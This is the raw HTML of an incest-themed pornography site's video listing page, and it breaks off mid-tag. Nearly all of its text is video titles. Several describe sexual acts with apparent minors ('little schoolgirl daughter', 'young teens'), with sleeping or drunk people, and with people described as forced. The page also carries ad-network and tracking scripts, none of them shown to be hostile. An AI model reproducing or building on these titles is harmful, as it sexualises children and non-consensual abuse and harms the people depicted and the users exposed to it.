

--- FILE ---
content_type: text/html
request_url: https://daddyporn.cc/en/?error0_search
body_size: 13156
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Daddy Porn - Free family fuck movies, scenes of incest and taboo sex in fresh porn</title>
        <meta name="description" content="Top rated daddy porn videos and taboo sex clips featuring all kinds of horny incest movies. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://daddyporn.cc/en/"  />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/txntpt1QmV2eCz6zM.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->               
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://daddyporn.cc" target="_self">Daddy<span>Porn</span>.cc</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-home"></i>Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i>Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Daddy Porn</h1>
    
                    <ul>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640192509799/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10daeb5767" src="/thumbs/799/3824942640192509799_0.jpg" alt="wet dp fuck my sleeping step daughter with anal toy - taboo POV" width="320" height="240">
                                </div>
                                <p>wet dp fuck my sleeping step daughter with anal toy - taboo POV</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 448272</li>
                                <li><i class="la la-clock-o"></i> 13:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5461922008738284355/">
                                <div class="thumb-col-img">
                                     <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="320" height="240">
                                </div>
                                <p>xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21995</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <p>Master Film 1807</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 233268</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638977996159/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg" alt="Real Mom and Son Amateur.  Eastern European mother did not like the ass" width="320" height="240">
                                </div>
                                <p>Real Mom and Son Amateur.  Eastern European mother did not like the ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 414</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639543953029/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="320" height="240">
                                </div>
                                <p>Daughter sleeping facial by real father</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16473</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="240">
                                </div>
                                <p>Handicap teen fucked by older  couple</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 353190</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2071614942948877443/">
                                <div class="thumb-col-img">
                                     <img data-sg="1cbfdad091dbe483" src="/thumbs/443/2071614942948877443_0.jpg" alt="incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex" width="320" height="240">
                                </div>
                                <p>incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8740</li>
                                <li><i class="la la-clock-o"></i> 9:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896903684162/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="320" height="240">
                                </div>
                                <p>Please Daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 254457</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1893939139150680465/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" alt="incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn" width="320" height="240">
                                </div>
                                <p>incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 255696</li>
                                <li><i class="la la-clock-o"></i> 16:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10543021918977028984/">
                                <div class="thumb-col-img">
                                     <img data-sg="9250569373c87378" src="/thumbs/984/10543021918977028984_0.jpg" alt="real incest porn, amateur and homemade, featuring family sex with wives, girls, blowjobs and oral sex." width="320" height="240">
                                </div>
                                <p>real incest porn, amateur and homemade, featuring family sex with wives, girls, blowjobs and oral sex.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7542</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <p>Mom Son real first time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 195524</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                     <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="320" height="240">
                                </div>
                                <p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 183434</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5986792485935478417/">
                                <div class="thumb-col-img">
                                     <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg" alt="f. daughter homemade kinkfreetube com" width="320" height="240">
                                </div>
                                <p>f. daughter homemade kinkfreetube com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10698</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733877003629/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="320" height="240">
                                </div>
                                <p>Sexy Mom and Son</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 233056</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="thumb-col-img">
                                     <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                                </div>
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109338</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733682043757/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99da34b6d" src="/thumbs/757/2705852733682043757_0.v1519134781" alt="DADDY4K. Young guy missed how his father fucks his gf" width="320" height="240">
                                </div>
                                <p>DADDY4K. Young guy missed how his father fucks his gf</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 205940</li>
                                <li><i class="la la-clock-o"></i> 14:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13325597018855979517/">
                                <div class="thumb-col-img">
                                     <img data-sg="b8ee07e2f8ea39fd" src="/thumbs/517/13325597018855979517_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="240">
                                </div>
                                <p>HORRORPORN - Twisted family</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 55873</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14199959809706532365/">
                                <div class="thumb-col-img">
                                     <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="240">
                                </div>
                                <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5192</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3709264986930275420/">
                                <div class="thumb-col-img">
                                     <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg" alt="exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position." width="320" height="240">
                                </div>
                                <p>exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8736</li>
                                <li><i class="la la-clock-o"></i> 16:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/503545617162584602/">
                                <div class="thumb-col-img">
                                     <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" alt="dive right into the taboo world of tight virgin family sex from husband to wife." width="320" height="240">
                                </div>
                                <p>dive right into the taboo world of tight virgin family sex from husband to wife.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4406</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3752548741371533403/">
                                <div class="thumb-col-img">
                                     <img data-sg="3413bb32cbca185b" src="/thumbs/403/3752548741371533403_0.jpg" alt="russian incest caught in homemade amateur porn featuring oral sex and fuck." width="320" height="240">
                                </div>
                                <p>russian incest caught in homemade amateur porn featuring oral sex and fuck.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731198587989/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9099cc455" src="/thumbs/989/2705852731198587989_0.jpg" alt="Good Mommy" width="320" height="240">
                                </div>
                                <p>Good Mommy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 603</li>
                                <li><i class="la la-clock-o"></i> 12:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3259949170349875984/">
                                <div class="thumb-col-img">
                                     <img data-sg="2d3daa7f9c88a310" src="/thumbs/984/3259949170349875984_0.jpg" alt="naughty d. gives a handjob while on the phone with daddy" width="320" height="240">
                                </div>
                                <p>naughty d. gives a handjob while on the phone with daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 22:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639512310398/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="320" height="240">
                                </div>
                                <p>Father fucks his two Beautiful Daughters</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 143124</li>
                                <li><i class="la la-clock-o"></i> 23:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16147097221411821875/">
                                <div class="thumb-col-img">
                                     <img data-sg="e016035f33f2d933" src="/thumbs/875/16147097221411821875_0.jpg" alt="incezt - real dad and daughter  2 - real family homemade sex movies - family video sex" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter  2 - real family homemade sex movies - family video sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2747</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734318770479/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="240">
                                </div>
                                <p>Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26655</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3477434618539866310/">
                                <div class="thumb-col-img">
                                     <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="240">
                                </div>
                                <p>real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4827</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733582711988/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb997b79cb4" src="/thumbs/988/2705852733582711988_0.jpg" alt="Cum in my cunt Daddy" width="320" height="240">
                                </div>
                                <p>Cum in my cunt Daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21084</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637641208359/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1042d99227" src="/thumbs/359/3824942637641208359_0.jpg" alt="xvideos.com 8bd78593740969527188d9894f88db65" width="320" height="240">
                                </div>
                                <p>xvideos.com 8bd78593740969527188d9894f88db65</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15989</li>
                                <li><i class="la la-clock-o"></i> 2:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731202145771/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="320" height="240">
                                </div>
                                <p>Daughter on couch</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35221</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8284587076713994766/">
                                <div class="thumb-col-img">
                                     <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="240">
                                </div>
                                <p>insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 105400</li>
                                <li><i class="la la-clock-o"></i> 16:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636679220762/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805" width="320" height="240">
                                </div>
                                <p>Master Film No.1805</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27654</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3982874766116193441/">
                                <div class="thumb-col-img">
                                     <img data-sg="3746037f633904a1" src="/thumbs/441/3982874766116193441_0.jpg" alt="incezt - real dad and daughter webcam incezt - family sex porn vedio - family guy porn pictures" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter webcam incezt - family sex porn vedio - family guy porn pictures</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4435</li>
                                <li><i class="la la-clock-o"></i> 13:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735324257239/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ff857bd7" src="/thumbs/239/2705852735324257239_0.jpg" alt="Anal with MOM" width="320" height="240">
                                </div>
                                <p>Anal with MOM</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 31895</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/903797753637060281/">
                                <div class="thumb-col-img">
                                     <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="320" height="240">
                                </div>
                                <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 63939</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2796150929037052786/">
                                <div class="thumb-col-img">
                                     <img data-sg="26cdec748fa1cb72" src="/thumbs/786/2796150929037052786_0.jpg" alt="stepmomwithboys - hot redhead mom in sexy undies fucks stepson" width="320" height="240">
                                </div>
                                <p>stepmomwithboys - hot redhead mom in sexy undies fucks stepson</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4562329085793594848/">
                                <div class="thumb-col-img">
                                     <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg" alt="incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex" width="320" height="240">
                                </div>
                                <p>incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 69106</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                                </div>
                                <p>Real homemade teens brother sister</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 119585</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733293506306/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9867aaf02" src="/thumbs/306/2705852733293506306_0.jpg" alt="Asian gf having sex with her bf in many positions" width="320" height="240">
                                </div>
                                <p>Asian gf having sex with her bf in many positions</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 11:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2273652250916926888/">
                                <div class="thumb-col-img">
                                     <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg" alt="incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn" width="320" height="240">
                                </div>
                                <p>incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 34764</li>
                                <li><i class="la la-clock-o"></i> 11:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2778535900786710455/">
                                <div class="thumb-col-img">
                                     <img data-sg="268f57ae320fd7b7" src="/thumbs/455/2778535900786710455_0.jpg" alt="homemade family incest sex with two beautiful wives of the same family makes for intense rough fucking." width="320" height="240">
                                </div>
                                <p>homemade family incest sex with two beautiful wives of the same family makes for intense rough fucking.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1652</li>
                                <li><i class="la la-clock-o"></i> 9:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734939702207/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e899a3bf" src="/thumbs/207/2705852734939702207_0.jpg" alt="Holiday sex video of sister" width="320" height="240">
                                </div>
                                <p>Holiday sex video of sister</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3726</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/313155922646358236/">
                                <div class="thumb-col-img">
